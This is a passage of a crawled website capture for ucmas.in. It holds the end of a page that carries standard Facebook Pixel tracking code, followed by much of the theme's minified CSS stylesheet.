n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1564887406872983'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1564887406872983&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1576016222413902&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none;"
src="https://www.facebook.com/tr?id=1576016222413902&ev=PageView&noscript=1"
/></noscript>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1576016222413902'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: ucmas.in @ 2026-01-28 11:35:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/themes/ucmas/css/style.css
body_size: 9465
content:
@import url('default.css');@font-face{font-family:"curly";src:url(../fonts/HANDSEAN_0.TTF), url(../fonts/HANDSEAN_0.eot), url(../fonts/HANDSEAN_0.woff);}
@font-face{font-family:"body-r";src:url(../fonts/Ubuntu-R.eot), url(../fonts/Ubuntu-R.ttf), url(../fonts/Ubuntu-R.woff);}
@font-face{font-family:"body-b";src:url(../fonts/Ubuntu-B.eot), url(../fonts/Ubuntu-B.ttf), url(../fonts/Ubuntu-B.woff);}
@font-face{font-family:"body-c";src:url(../fonts/Ubuntu-C.ttf);}
.nopadding-left{padding-left:0 !important;}
.nopadding-right{padding-right:0 !important;}
.nopadding-top{padding-top:0 !important;}
.nopadding-bottom{padding-bottom:0 !important;}
.nomargin-left{margin-left:0 !important;}
.nomargin-right{margin-right:0 !important;}
.nomargin-top{margin-top:0 !important;}
.nomargin-bottom{margin-bottom:0 !important;}
hr.fancy{border:1px double #3E4095;}
hr.double{border-top:4px double #d1d1d1;margin:25px 0;background:none;}
ul.dots-ul.list-inline li{width:31%;}
html.js{padding-bottom:0 !important;}
body{font-family:"body-r" !important;background:#292f52 !important;color:#555 !important;position:relative;}
.touchy-wrapper{display:none !important;}
.boxes-yellow .dt-sc-ico-content.type1{padding:50px 10% 10px;min-height:223px;}
.boxes-yellow .dt-sc-ico-content.type1 span.fa{top:-51px;position:absolute;left:-1px;right:0;font-size:20px;color:#252525;height:50px;width:56px;border-radius:50%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon:after, .dt-sc-ico-content.type1 .icon:before, .dt-sc-ico-content.type3 .icon:before{border-color:#fcdb34 transparent !important;}
.no-js #loader{display:none;}
.js #loader{display:block;position:absolute;left:100px;top:0;}
.se-pre-con{position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(../images/Preloader_6.gif) center no-repeat #fff;}
#three iframe{border:6px solid black;transition:all 1s;}
#two{outline:5px dashed #3e4095;box-shadow:0 0 0 5px #3e4095;transition:all 1s;}
#two:hover{outline:5px dashed #EC3237;box-shadow:0 0 0 5px #EC3237;;transition:all 1s;}
div#two iframe{z-index:100;position:relative;padding:5px;top:3px;}
.nomargin-top{margin-top:0}
a{color:inherit;}
a:hover{text-decoration:none !important;color:#ec3237;}
.panel-default>.panel-heading{color:#FFF !important;background-color:#3E4095 !important;border-color:#ddd;}
.rwd-sidebar{display:none;}
span.down-icon{font-size:12px;position:absolute;right:0;}
h4.panel-title{position:relative;}
span.down-icon{font-size:12px;position:absolute;right:10px;}
h4.panel-title{position:relative;}
.panel-heading{padding:0 !important;}
h4.panel-title a{display:block;width:100%;padding:10px 10px;}
.blue{color:#3e4095;}
.red{color:#ee2f34;}
.yellow{color:#fff212;}
.curly{font-family:"curly";}
.bold{font-family:"body-b";}
.condensed{font-family:"body-c";}
.nomargin-bottom{margin-bottom:0;}
div.wpcf7-validation-errors{clear:both;margin-top:13px;top:10px;position:relative;padding:15px !important}
header{position:relative;border-top:5px solid #292f52;padding:15px 0;}
.wrapper{background:#fff;max-width:1200px;width:100%;margin:auto;}
ul.nav-menu{margin-left:60px;margin-top:25px;}
ul.nav-menu li{padding:15px 0;position:relative;vertical-align:top;}
ul.nav-menu li a{color:inherit;}
ul.nav-menu > li:after{content:"|";padding:0 2px;font-size:13px;position:relative;top:-1px;}
ul.nav-menu li:last-child:after{content:"";}
.menu-primary-container .menu-item-has-children:after{content:"\f107";font-family:Fontawesome;position:relative;top:1px;left:-3px;}
.menu-primary-container ul li ul.sub-menu li.menu-item-has-children:after{content:"\f105";font-family:Fontawesome;position:relative;top:-30px;left:70px;}
.menu-primary-container ul li:hover ul.sub-menu{visibility:visible;opacity:1;transform:scaleY(1);}
.menu-primary-container ul li ul.sub-menu li{text-align:left;padding:0;}
.menu-primary-container ul li ul.sub-menu{background:#fff;left:120px;margin-left:-125px;position:absolute;right:0;top:50px;width:250px;visibility:hidden;opacity:0;padding:0 10px;-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-ms-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease;transform:scaleY(0);transform-origin:0 0 0;z-index:10000;border-top:2px solid #ED3237;box-shadow:1px 5px 4px rgba(0, 0, 0, 0.2);}
.menu-primary-container ul li ul.sub-menu li a{display:inline-block;padding:8px 0;text-transform:capitalize;font-size:15px;color:#333 !important;width:100%;font-family:body-r !important;}
.menu-primary-container ul li ul.sub-menu li:hover ul.sub-menu, .menu-primary-container ul li ul.sub-menu li:hover ul.sub-menu{top:0;box-shadow:1px 2px 1px rgba(0, 0, 0,.2);}
.menu-primary-container ul li ul.sub-menu li:hover ul.sub-menu{visibility:visible;opacity:1;top:-12px;transform:scaleY(1);padding:15px;}
.menu-primary-container ul li ul.sub-menu ul.sub-menu{left:100%;margin-left:10px;position:absolute;right:auto;top:0;visibility:hidden;opacity:0;transform:scaleY(0);transform-origin:0 0 0;}
.header-red-dots img{position:absolute;left:0;top:-15px;}
<!--.header-yellow-dots img{position:absolute;right:-40px;bottom:-15px;}-->
.header-yellow-dots img{position:absolute;right:0px;bottom:0px;}
.logo{padding-top:6px;}
.abs-slider{background:#fff212;position:absolute;width:100%;margin:auto;left:0;right:0;top:95px;max-width:1400px;}
.slide-content{position:relative;}
.slide-content img{position:relative;top:100px;}
.slide-content .text{position:absolute;width:172px;top:203px;right:-95px;font-size:12px;}
/* .main-content.container{margin-top:415px;} */
.maindiv .main-content.container{margin-top:490px;}
.main-content.container{margin-top:160px;}
.main-content.inner.container{margin-top:170px;}
.slider-dots{position:relative;}
img.left-dots{position:absolute;left:-80px;top:86px;}
img.left-dots.index{top:0;}
img.right-dots{position:absolute;right:-60px;top:0px;}
.abs-slider .menu-circles li ul li{margin:0 5px; text-align: center;}
.menu-circles ul{position:absolute;right:345px;top:-29px;font-size:12px;}
.menu-circles ul li{padding:0;}
.menu-circles ul li img{border:3px solid #fff;border-radius:50%;}
.menu-circles{position:relative;z-index:100;}
.main-content .content{border-left:2px solid #292f52;min-height:312px;}
h3.left-margin{margin-left:80px;margin-bottom:20px;}
h1.curly.blue{font-size:25px;}
.left-main-content h2.blue{margin-top:0;position:relative;}
footer{background:#fff;padding:10px 25px;margin-top:110px;}
footer .footer-wrapper{background:#3e4095;border-bottom:3px solid #FFF212;position:relative;}
.footer-tagline h3{position:relative;top:0;left:-15px;font-size:21px;}
.footer-icons{position:relative;top:-13px;left:22px;}
img.red-dots-footer{position:absolute;top:-47px;left:80px;}
.left-footer{position:relative;margin-top:10px;top:23px;}
.left-footer .phone-no h3{position:absolute;top:-89px;font-size:40px;letter-spacing:-2px;font-family:"body-c";}
.left-footer .phone-no h3 a{font-size:40px;color:#3e4095}
.left-footer p, .left-footer a{font-size:12px;color:#fff;margin-right:0;}
.left-footer p{margin:5px 5px 0}
.left-footer ul{margin:0px 1px 0;}
img.blue-dots-footer{position:absolute;right:0px;top:-67px;}
.sidebar-inner .current_page_item a,.current_page_item a, .current-page-ancestor a,.active-wpc-cat a{color:#ec3237 !important;font-family:"body-b";}
.sidebar-inner h4{margin-left:17px;}
.slide-content-inner img{position:relative;top:20px;left:-25px;}
.sidebar-links > li{padding:3px 0;}
.sidebar-links > li > a{font-size:15px;}
.sidebar-links .children > li > a{color:inherit;}
.left-main-content{position:relative;border-left:2px solid #404d9b;padding-left:25px !important;min-height:400px !important;}
ul.footet-menu.list-inline li{color:#fff !important;}
.right-inner-dots{position:absolute;right:0px;top:86px;}
.border{border-bottom:2px solid #333;padding:0px 0 5px;}
ul.programs li img{margin-left:10px;}
ul.programs li a{color:inherit;font-family:"body-b";}
ul.list-inline.programs li{margin:0 40px 0 0;}
ul.bullets{margin-left:20px;}
ul.bullets li{font-family:"body-b";list-style:disc;display:list-item;}
.left-main-content h1{margin-top:35px;}
span.num{font-size:21px;margin-right:10px;}
span.ques{font-size:16px;}
span.ques-mark{color:#ec3237;font-size:29px;margin-left:10px;position:relative;top:4px;}
ul.math-ques li{border-bottom:1px dotted #ccc;text-indent:-22px;padding-bottom:10px;}
ul.math-ques{margin-left:22px;}
.view{margin:10px;float:right;overflow:hidden;position:relative;text-align:center;cursor:default;background:#fff url(../images/bgimg.jpg) no-repeat center center;}
.view .mask{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:100%;}
.view img{display:block;position:relative;margin:0;}
.view-first img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear;}
.view-first .mask{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;background-color:rgba(41,47,82, 0.5);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}
.view-first:hover img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}
.view-first:hover .mask{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}
.rand1, .rand2{padding:16px;background-color:#ED3237;margin:10px 0;float:left;border-radius:15px;color:#fff;}
.plus{padding:16px 0;margin:10px 7px;float:left;}
.re{border-radius:5px;margin:18px 17px 25px 0px;float:left;cursor:pointer;}
#total{margin:24px 25px 24px 0px;height:30px;width:50px;}
ul.dots-ul,.blog-content ul{margin-left:0px;}
ul.dots-ul li,.blog-content ul li{text-indent:-2px;margin-bottom:9px;background:url(../images/bullet-points.png) no-repeat left top 6px;padding-left:23px;}
.blog-content h1{font-size:18px;font-weight:normal !important;font-family:"body-b";margin-top:0}
.orangebg{background:#3E4095;color:#fff;}
select{background:#fff url(../images/arrow.png);background-repeat:no-repeat;background-position:right;margin-top:8px;font-size:16px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;outline:none;font-family:"body-r";cursor:pointer;border:1px solid #d1d1d1;border-radius:3px;color:#686868;padding:0.5em 0.4375em;width:100%;border:1px solid #fcdb34;}
form.wpcf7-form .col-md-6{min-height:80px;}
.job_types input[type="checkbox"]{position:relative;top:3px}
.job_types label{font-weight:normal !important;font-family:"body-b";}
span.icon-add{color:#ED3237;margin-right:5px;}
.add1{margin-bottom:15px;}
.dt-sc-services-boxes{position:relative;float:left;margin-bottom:15px;}
.dt-sc-services-boxes .dt-sc-one-half{width:49%;}
.column.first{margin-left:0;}
.dt-sc-one-half{width:48.6%;}
.column{margin:0 0 0 2%;float:left;min-height:1px;position:relative;}
ol.type2 span{color:#333;}
.training-boxes .dt-sc-ico-content.type3{margin-bottom:0;min-height:219px;}
.philo blockquote.type2 q{line-height:25px;}
a, a:hover, a:focus, a:active, a:after, a:hover:after, a:before, a:hover:before, a img, p, input, input:hover, li, li:hover, i, a i, a:hover i, i:before, i:after, .icon, .icon:before, a.current i, i.fa, li:before, li:hover:before, li:hover span, span:after, span:hover:after, span:before, span:hover:before, span.fa, a span, .icon span, li img, li:hover img, textarea, textarea:focus, #logo, .type-1 #header, .type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header, .type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header .main-menu, .type-1 #header-sticky-wrapper.sticky-wrapper #header, #header #menu-container, .type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header #menu-container, .type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header .container, .type-1 #header-sticky-wrapper.sticky-wrapper #header .container, #header.type4 #main-menu ul li.menu-item > ul.sub-menu, .sb-slidebar, #header #main-menu ul.menu.type6 > li > a:hover, #header #main-menu ul.menu.type6 > li:hover > a, .dt-sc-ico-content, .dt-sc-ico-content:hover, .dt-sc-ico-content .icon-bg, .dt-sc-ico-content:hover .icon-bg, .dt-sc-ico-content.type2, .dt-sc-ico-content.type2:hover, article.blog-entry, article.blog-entry:hover, article.blog-entry .entry-thumb, article.blog-entry:hover .entry-thumb, article.blog-entry .entry-details .entry-meta, article.blog-entry:hover .entry-details .entry-meta, article.blog-entry .entry-thumb .entry-title, article.blog-entry:hover .entry-thumb .entry-title, article.blog-entry .entry-details .entry-meta .date, article.blog-entry:hover .entry-details .entry-meta .date, .dt-sc-portfolio figure img, .dt-sc-portfolio figure:hover img, .dt-sc-portfolio figcaption, .dt-sc-portfolio:hover figcaption, .dt-sc-ico-content.type4 h5, .dt-sc-ico-content.type4:hover h5, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col.type2.selected .dt-sc-tb-title, .dt-sc-pr-tb-col:hover .dt-sc-tb-title, .dt-sc-pr-tb-col.type2:hover .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type2 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type2.selected .dt-sc-pricing-icon, .dt-sc-pr-tb-col.type2:hover .dt-sc-pricing-icon, .dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon, .dt-sc-callout-box, .dt-sc-team.type2:hover .dt-sc-entry-thumb .figcaption, .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption, .sb-slide, #sb-site, .sb-site-container, .sb-slidebar, #secondary .sticky-wrapper.is-sticky .widget_ad_banner img, #secondary .sticky-wrapper .widget_ad_banner img, .dt-sc-portfolio figcaption .title, .dt-sc-portfolio:hover figcaption .title, .dt-sc-portfolio figure img, .dt-sc-portfolio figure:hover img, #commentform .dt-sc-button, article.blog-entry .entry-content, article.blog-entry:hover .entry-content, ul#team-section div.team-details h5, ul#team-section div.team-details:hover h5, .dt-sc-ico-content.type5 .dt-sc-content:before, .dt-sc-ico-content.type5 .dt-sc-content:after, .dt-sc-ico-content.type5 h5:after, .dt-sc-ico-content.type5:hover .dt-sc-content:before, .dt-sc-ico-content.type5:hover .dt-sc-content:after, .dt-sc-ico-content.type5:hover h5:after, ul.sub-menu > li:hover > a, ul.sub-menu > li:hover > a:hover, .product-details, .product-wrapper:hover .product-details, .star-rating:before, .featured-tag > div, .featured-tag > div:after, .featured-tag > div:before{-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-o-transition:all 300ms linear;-ms-transition:all 300ms linear;transition:all 300ms linear;}
.dt-sc-ico-content-right .dt-sc-ico-content{text-align:right;float:left;}
.dt-sc-ico-content.type2{border:1px solid #ebebeb;}
.icon{font-family:'Stroke-Gap-Icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.dt-sc-ico-content-right .dt-sc-ico-content:first-child .icon span{top:15%;left:15%;}
.dt-sc-ico-content.type2 .icon span{font-size:30px;position:absolute;}
.dt-sc-ico-content.type2 .dt-sc-content{width:64.4%;padding:2% 3%;min-height:177px;}
.dt-sc-ico-content-right .dt-sc-content{float:left;}
.dt-sc-ico-content.type2 h5{margin-bottom:10px;}
.dt-sc-ico-content-left .dt-sc-ico-content:first-child .icon span{top:15%;right:15%;}
.dt-sc-hr-invisible-toosmall{margin:15px 0;}
.dt-sc-hr-invisible, .dt-sc-hr-invisible-toosmall, .dt-sc-hr-invisible-small, .dt-sc-hr-invisible-medium, .dt-sc-hr-invisible-large{float:left;width:100%;display:block;clear:both;}
.dt-sc-ico-content-right .dt-sc-ico-content{text-align:right;float:left;}
.dt-sc-ico-content.type2{border:1px solid #ebebeb;}
.dt-sc-services-boxes .what-we-do{position:absolute;text-align:center;width:176px;height:176px;top:50%;left:50%;transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);-webkit-transform:translate(-50%, -50%) rotate(45deg);display:table-cell;vertical-align:middle;-webkit-box-shadow:inset 0 0px 0 20px rgba(255,255,255,1);-moz-box-shadow:0 0px 0 20px rgba(255,255,255,1);box-shadow:0 0px 0 20px rgba(255,255,255,1);background:#fcdb34;}
.dt-sc-ico-content-left .icon{text-align:left;float:left;}
.dt-sc-ico-content-left .dt-sc-ico-content{text-align:left;float:right;}
.dt-sc-services-boxes .what-we-do h4{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);-webkit-transform:translate(-50%, -50%) rotate(-45deg);display:table-cell;vertical-align:middle;font-size:24px;margin:0;}
.dt-sc-ico-content-right .dt-sc-ico-content:last-child .icon span{bottom:15%;left:15%;}
.dt-sc-ico-content-left .dt-sc-ico-content:last-child .icon span{bottom:15%;right:15%;}
.dt-sc-ico-content.type2:hover .icon{background:#252525;}
.dt-sc-ico-content.type2 .icon{width:100px;min-height:100px;background:#ebebeb;position:relative;}
.dt-sc-ico-content-right .icon{text-align:left;float:right;}
.dt-sc-ico-content-left .dt-sc-content{float:right;}
.column.dt-sc-one-half.second{margin-top:9px;}
.star-rating:before, .featured-tag > div, .featured-tag > div:after, .featured-tag > div:before{-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-o-transition:all 300ms linear;-ms-transition:all 300ms linear;transition:all 300ms linear;}
.dt-sc-button.type1:before, .tooltip:before, .tagcloud a:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#ffffff;-webkit-transform:scaleX(0);transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}
dt-sc-button.small.with-icon i.fa{font-size:14px;padding:15px;}
.dt-sc-button.with-icon i.fa{background:#fff;font-size:14px;padding:15px;}
.dt-sc-button.small.with-icon span{padding:15px 20px;}
.dt-sc-button.type1:hover, .tooltip:hover, .tagcloud a:hover, .dt-sc-button.type2:hover, .single_add_to_cart_button:hover, .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .single_add_to_cart_button:hover:after, .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover:after, aside.woocommerce a.button:hover:after{background:#fff\9 !important;}
.dt-sc-button.with-icon{padding:0;}
.dt-sc-button.small.with-icon i.fa:after{left:53px;width:10px;height:10px;}
.dt-sc-button.with-icon i.fa:after{background:#fff;z-index:1;left:50px;margin:0 0 0 -10px;top:50%;transform:translate(-50%, -50%) rotate(45deg);-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);display:table-cell;vertical-align:middle;position:absolute;content:"";display:block;}
a, a:hover, a:focus, a:active, a:after, a:hover:after, a:before, a:hover:before{-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-o-transition:all 300ms linear;-ms-transition:all 300ms linear;transition:all 300ms linear;}
.dt-sc-button.type1:hover:before, .dt-sc-button.type1.active-sort:before, .dt-sc-pr-tb-col.selected .dt-sc-button.type1:before, .dt-sc-pr-tb-col:hover .dt-sc-button.type1:before, .tooltip:hover:before, .tagcloud a:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);-ms-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);}
.dt-sc-button.small.with-icon i.fa:after{left:53px;width:10px;height:10px;}
.dt-sc-button.type1:hover{background:#fff\9 !important;}
.dt-sc-button.type1, .dt-sc-button.type2, .dt-sc-button.type3, .widget.widget_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .tagcloud a, .dt-sc-service-carousel, .dt-sc-hr, .tooltip, .dt-sc-services h5:after, .dt-sc-services-boxes .what-we-do, .dt-sc-ico-content.type2:hover, .dt-sc-ico-content.type1 h5 a:after, .dt-sc-ico-content.type3 h5 a:after, .dt-sc-ico-content.type3 h5 a:before, ul#team-section div.team-details.empty-text, article.blog-entry .entry-thumb .entry-title, .dt-sc-contact-info h5:before, .dt-sc-copyrights, .wpcf7-form input[type="submit"], .service-sliders, th, .dt-sc-button.with-icon:hover i.fa, .dt-sc-button.with-icon:hover i.fa:after, ol.type1 li:before, ol.type2 li:before, ol.type3 li:before, ol.type4 li:before, ul#team-section li p a, .dt-sc-project-details ul.dt-sc-social-icons li a, .dt-sc-ico-content.type3:hover .icon span.fa, .dt-sc-testimonial-carousel li cite:before, .dt-sc-pr-tb-col.selected .dt-sc-button.with-icon i.fa, .dt-sc-pr-tb-col:hover .dt-sc-button.with-icon i.fa, .dt-sc-pr-tb-col.selected .dt-sc-button.with-icon i.fa:after, .dt-sc-pr-tb-col:hover .dt-sc-button.with-icon i.fa:after, .dt-sc-pr-tb-col.selected:before, .dt-sc-pr-tb-col.selected:after, .dt-sc-tabs-frame.dt-sc-pricing-tab li:hover > a, .dt-sc-pr-tb-col.type2.selected .dt-sc-pricing-icon, .dt-sc-pr-tb-col.type2:hover .dt-sc-pricing-icon, .donut-chart .pie, .dt-sc-team.type2 .dt-sc-entry-thumb:before, .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption, .dt-sc-team.type2 .dt-sc-entry-thumb .team-title, .widget #searchform input[type="submit"], .widget.widget_categories ul li:hover span, .widget.widget_archive ul li:hover span, #commentform .dt-sc-button:hover, .type2-menu-icon, #header.type3 nav#main-menu ul.menu li a:after, #header.type4 #main-menu ul li > a:after, .twitter-parallax .twitter-icon, .dt-sc-contact-info:after, .twitter-parallax .latest-tweets span.tweet-time:before, .twitter-parallax .latest-tweets span.tweet-time:after, .type6-menu-icon:before, .type6-menu-icon:after, .dt-sc-ico-content.type1 span.fa, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a i, .pace .pace-progress:after, #loader-wrapper .large-header h1, ul.dt-sc-pagination li a:hover, ul.dt-sc-pagination li.selected a, .dt-sc-ico-content.type5 .dt-sc-content:before, .dt-sc-ico-content.type5 h5:after, .dt-sc-ico-content.type5 h5:before, .dt-sc-callout-box.with-icon.type1:hover > .icon, .dt-sc-callout-box.with-icon.type2:hover .icon, .dt-sc-callout-box.with-icon.type3:hover .icon, .dt-sc-callout-box.with-icon.type4:hover .icon, .dt-sc-callout-box.with-icon.type5:hover .icon, blockquote.type2 cite, blockquote.type3 cite, blockquote.type4 cite, .dt-sc-project-details .dt-sc-full-width .dt-sc-social-icons ul li a, .widget.widget_search #searchform input[type="submit"], .error404 .error-info form#searchform input[type="submit"], .product-details > h5 a, .added_to_cart, ul.products li .out-of-stock, .product-thumb-wrapper .out-of-stock, .pagination ul li.active-page, .pagination ul li a:hover, .pagination .next-post a:hover, .pagination .prev-post a:hover, .woocommerce #review_form #respond .form-submit input[type="submit"], .single_add_to_cart_button, .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-message .button.wc-forward, .woocommerce-page .woocommerce-message .button.wc-forward, .woocommerce #content table.cart input.button, .woocommerce table.cart input.button, .woocommerce-page #content table.cart input.button, .woocommerce-page table.cart input.button, .woocommerce .cart-collaterals .cart_totals a.button, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce #payment input[type="submit"], aside.woocommerce a.button, .woocommerce ul.product_list_widget li span.amount, form.woocommerce-product-search input[type="submit"], .woocommerce-page form.login input.button, .woocommerce-page form.lost_reset_password input.button, .woocommerce-page form.register input.button, .post-edit-link:hover, .woocommerce-page.woocommerce-edit-address form p input[type="submit"], .woocommerce-page.woocommerce-edit-account form p input[type="submit"], legend, article.blog-entry .black-box .entry-title h4 a, .woocommerce form.checkout_coupon p input[type="submit"], .woocommerce-tabs ul.wc-tabs > li > a, form.post-password-form p input[type="submit"]:hover, #primary.with-sidebar .dt-sc-one-third article.blog-entry.without-image .featured-post span.fa:before, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry.without-image .featured-post span.fa:before{background:#fcdb34;}
.dt-sc-social-icons a, ul#team-section li p a{float:none;position:static;display:inline-block;width:25px;height:25px;line-height:25px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);margin-right:15px;background:#FFF212;overflow:hidden;border:1px solid #B9BBE8;}
.dt-sc-social-icons a i, ul#team-section li p a i{float:none;color:#252525;display:inline-block;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);width:25px;height:25px;line-height:25px;text-align:center;}
.dt-sc-social-icons a i:hover{color:#fff;}
.dt-sc-social-icons a i.fa-twitter:hover:after{-webkit-box-shadow:inset -30px 0 0 0 #55acee;-moz-box-shadow:inset -30px 0 0 0 #55acee;box-shadow:inset -30px 0 0 0 #55acee;}
.dt-sc-social-icons a i.fa-facebook:hover:after{-webkit-box-shadow:inset -25px 0 0 0 #3b5998;-moz-box-shadow:inset -25px 0 0 0 #3b5998;box-shadow:inset -25px 0 0 0 #3b5998;}
.dt-sc-social-icons a i.fa-instagram:hover:after{-webkit-box-shadow:inset -30px 0 0 0 #A4775A;-moz-box-shadow:inset -30px 0 0 0 #A4775A;box-shadow:inset -30px 0 0 0 #A4775A;}
.dt-sc-social-icons a i.fa-youtube:hover:after{-webkit-box-shadow:inset -25px 0 0 0 #E01A2B;-moz-box-shadow:inset -25px 0 0 0 #E01A2B;box-shadow:inset -25px 0 0 0 #E01A2B;}
.dt-sc-social-icons a i.fa-rss:hover:after{-webkit-box-shadow:inset -25px 0 0 0 #292F52;-moz-box-shadow:inset -25px 0 0 0 #292F52;box-shadow:inset -25px 0 0 0 #292F52;}
.dt-sc-social-icons a i:after{position:absolute;right:0;bottom:0;content:"";display:block;width:25px;height:25px;line-height:25px;z-index:-1;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);}
.dt-sc-button:hover{color:#000;}
ol.type2 li, ol.type4 li,blockquote.type2 q,.dt-sc-ico-content.type1{border-color:#fcdb34 !important;}
ol.type2 li:before, ol.type4 li:before{margin-top:-12px;height:25px;width:25px;line-height:25px;background:#fcdb34;}
ol.type2 li:after,.dt-sc-toggle-frame a.dt-sc-toggle-accordion.active,.dt-sc-toggle-frame a.dt-sc-toggle-accordion:hover{border-left-color:#fcdb34 !important;}
ol.type4 li:after, .dt-sc-callout-box.type5{border-right-color:#fcdb34 !important;}
ol.type2 li{float:left;width:28%;margin-right:25px !important;}
ol.type2.full-li li{float:none;width:100%;margin-right:0px !important;}
blockquote{border:none !important;}
blockquote q{font-size:14px;display:inline-block;font-style:italic;}
.dt-sc-ico-content.type1:hover{-webkit-box-shadow:inset 0px 0px 0px 200px #fcdb34;-moz-box-shadow:inset 0px 0px 0px 200px #fcdb34;box-shadow:inset 0px 0px 0px 200px #fcdb34;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon:before, .dt-sc-ico-content.type1 .icon, .dt-sc-ico-content.type3 .icon{border-color:#fcdb34 transparent !important;}
.boxes-yellow{margin-top:65px;}
#logo a span, .logo a span, .type-1 #header nav#main-menu ul li.menu-item-simple-parent:hover > a, .type-1 #header nav#main-menu > ul > li > ul > li:hover > a, .type-1 #header nav#main-menu ul li a:hover, .type-1 #header nav#main-menu ul li a:focus, .type-1 #header nav#main-menu ul li.menu-item-simple-parent.current-menu-parent > a, .type-1 #header nav#main-menu ul li.current_page_ancestor > a, .header.type2 nav.main-menu > ul > li.current_page_item > a, .header.type2 nav.main-menu > ul > li.menu-item-simple-parent:hover > a, .header.type2 nav.main-menu > ul > li > ul > li:hover > a, #header.type3 nav#main-menu ul.menu li:hover > a, #header.type3 nav#main-menu ul.menu li.current_page_item > a, span.dt-menu-expand:hover, span.dt-menu-expand.dt-mean-clicked, #panel .main-menu ul li.menu-item-simple-parent:hover > a, #panel .main-menu > ul > li > ul > li:hover > a, #panel .main-menu ul li a:hover, #panel .main-menu ul li 